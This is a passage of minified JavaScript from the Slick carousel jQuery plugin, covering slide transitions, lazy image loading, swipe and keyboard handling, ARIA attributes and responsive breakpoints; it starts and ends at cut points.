i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var n=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},e.prototype.getLeft=function(t){var e,i,n,r=this,o=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=i*r.options.slidesToShow*-1),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,o=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,o=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,o=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,o=0),!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+o,!0===r.options.variableWidth&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===r.options.centerMode&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(r.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,r=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)r.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return r},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(r,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*n.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,i])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i])},n.src=i})}var i,n,r=this;!0===r.options.centerMode?!0===r.options.infinite?n=(i=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(i=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=r.options.slidesToShow/2+1+2+r.currentSlide):(i=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(i+r.options.slidesToShow),!0===r.options.fade&&(i>0&&i--,n<=r.slideCount&&n++)),e(r.$slider.find(".slick-slide").slice(i,n)),r.slideCount<=r.options.slidesToShow?e(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?e(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&e(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,r,o=this,s=t("img[data-lazy]",o.$slider);s.length?(i=s.first(),n=i.attr("data-lazy"),(r=document.createElement("img")).onload=function(){i.attr("src",n).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,n]),o.progressiveLazyLoad()},r.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,n]),o.progressiveLazyLoad())},r.src=n):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,n,r=this;n=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>n&&(r.currentSlide=n),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),i=r.currentSlide,r.destroy(!0),t.extend(r,r.initials,{currentSlide:i}),r.init(),e||r.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,r=this,o=r.options.responsive||null;if("array"===t.type(o)&&o.length){for(e in r.respondTo=r.options.respondTo||"window",o)if(n=r.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;n>=0;)r.breakpoints[n]&&r.breakpoints[n]===i&&r.breakpoints.splice(n,1),n--;r.breakpoints.push(i),r.breakpointSettings[i]=o[e].settings}r.breakpoints.sort(function(t,e){return r.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;return"boolean"==typeof t?t=!0===(e=t)?0:n.slideCount-1:t=!0===e?--t:t,!(n.slideCount<1||0>t||t>n.slideCount-1)&&(n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},e.prototype.setCSS=function(t){var e,i,n=this,r={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",r[n.positionProp]=t,!1===n.transformsEnabled?n.$slideTrack.css(r):(r={},!1===n.cssTransitions?(r[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(r)):(r[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(r)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(n,r){e=i.slideWidth*n*-1,!0===i.options.rtl?t(r).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(r).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,n,r,o,s=this,a=!1;if("object"===t.type(arguments[0])?(n=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(n=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[n]=r;else if("multiple"===o)t.each(n,function(t,e){s.options[t]=e});else if("responsive"===o)for(i in r)if("array"!==t.type(s.options.responsive))s.options.responsive=[r[i]];else{for(e=s.options.responsive.length-1;e>=0;)s.options.responsive[e].breakpoint===r[i].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(r[i])}a&&(s.unload(),s.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,n,r,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+t,i.slice(n-e+1,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-r),n+r).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,n,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(i=null,r.slideCount>r.options.slidesToShow)){for(n=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,e=r.slideCount;e>r.slideCount-n;e-=1)i=e-1,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(e=0;n>e;e+=1)i=e,t(r.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(e){var i=this,n=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),r=parseInt(n.attr("data-slick-index"));return r||(r=0),i.slideCount<=i.options.slidesToShow?(i.setSlideClasses(r),void i.asNavFor(r)):void i.slideHandler(r)},e.prototype.slideHandler=function(t,e,i){var n,r,o,s,a,l=null,u=this;return e=e||!1,!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===t||u.slideCount<=u.options.slidesToShow?void 0:(!1===e&&u.asNavFor(t),n=t,l=u.getLeft(n),s=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?s:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(0>t||t>u.getDotCount()*u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(s,function(){u.postSlide(n)}):u.postSlide(n))):!1===u.options.infinite&&!0===u.options.centerMode&&(0>t||t>u.slideCount-u.options.slidesToScroll)?void(!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(s,function(){u.postSlide(n)}):u.postSlide(n))):(u.options.autoplay&&clearInterval(u.autoPlayTimer),r=0>n?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,r]),o=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&((a=(a=u.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(u.currentSlide)),u.updateDots(),u.updateArrows(),!0===u.options.fade?(!0!==i?(u.fadeSlideOut(o),u.fadeSlide(r,function(){u.postSlide(r)})):u.postSlide(r),void u.animateHeight()):void(!0!==i?u.animateSlide(l,function(){u.postSlide(r)}):u.postSlide(r))))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,n,r=this;return t=r.touchObject.startX-r.touchObject.curX,e=r.touchObject.startY-r.touchObject.curY,i=Math.atan2(e,t),0>(n=Math.round(180*i/Math.PI))&&(n=360-Math.abs(n)),45>=n&&n>=0?!1===r.options.rtl?"left":"right":360>=n&&n>=315?!1===r.options.rtl?"left":"right":n>=135&&225>=n?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?n>=35&&135>=n?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,n,r,o,s=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!s.dragging||o&&1!==o.length)&&(e=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,s.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2)))),"vertical"!==(i=s.swipeDirection())?(void 0!==t.originalEvent&&s.touchObject.swipeLength>4&&t.preventDefault(),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===i||s.currentSlide>=s.getDotCount()&&"left"===i)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=e+n*r:s.swipeLeft=e+n*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=e+n*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,n=this,r=arguments[0],o=Array.prototype.slice.call(arguments,1),s=n.length;for(t=0;s>t;t++)if("object"==typeof r||void 0===r?n[t].slick=new e(n[t],r):i=n[t].slick[r].apply(n[t].slick,o),void 0!==i)return i;return n}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(t){var 